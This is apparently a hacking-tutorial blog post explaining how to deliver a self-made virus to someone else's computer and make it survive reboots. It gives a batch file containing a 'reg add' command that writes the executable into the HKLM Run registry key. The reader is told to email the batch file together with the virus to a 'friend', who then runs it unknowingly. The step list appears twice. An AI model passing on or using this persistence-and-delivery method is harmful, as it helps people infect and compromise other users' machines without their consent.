If you want to send and execute a virus to any computer ,You must be familiar with viruses and probably you must be knowing how we can
create them. First of all make a virus which you want to execte and save it like demovirus.exe .Once the virus get executed it will show its impact but it will last till the
system is turn on, If you will turn off the system all the process of the virus
will also get killed. But if we execute virus on start up, it will run our virus again even if
the system get rebooted. So that we will have to send our virus on start up and send it
with the help of batch file from mail or other way.
So let us make a virus you want to send like demovirus.exe.
Follow the following steps for sending it on Start up.
1. Open a Notepad file

2. Write down the following command
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v demo /t REG_SZ /d demovirus.exe
3. Now save the notepad file with any name say kyrion but extension should be bat. Means we will have to create a batch file eg: install.bat
4. Now send install.bat along with demovirus.exe virus to your friend. Whenever he will click on install.bat file automatically demo.exe will reach at the start up.
5. Now the impact of the virus will also be visible after the restart of the system
So let us make a virus you want to send like demovirus.exe.
Follow the following steps for sending it on Start up.
1. Open a Notepad file

2. Write down the following command
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v demo /t REG_SZ /d demovirus.exe
3. Now save the notepad file with any name say kyrion but extension should be bat. Means we will have to create a batch file eg: install.bat
4. Now send install.bat along with demovirus.exe virus to your friend. Whenever he will click on install.bat file automatically demo.exe will reach at the start up.
5. Now the impact of the virus will also be visible after the restart of the system

Comments
Post a Comment